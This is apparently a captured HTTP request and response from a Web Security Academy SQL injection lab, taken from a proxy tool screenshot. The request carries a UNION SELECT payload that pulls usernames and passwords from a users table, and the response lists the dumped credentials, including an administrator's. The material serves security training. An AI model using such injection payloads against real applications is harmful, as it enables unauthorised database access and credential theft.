 Request
Pretty Raw Hex
\n
1 GET /filter?category='union+select+username,password+from+users-- HTTP/2
2 Host: 0af900e8031ba12c805af3e700140052.web-security-academy.net
3 Cookie: session=7X0vNblGMHFanNKwwmlIUrDyrPm2eSxs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af900e8031ba12c805af3e700140052.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts
Pets Tech gifts
wiener
zfekivd8sbdvj74faaew
carlos
oriv10s5fjlv7888bkzc
administrator
b675vf1ebxur29mh5fl7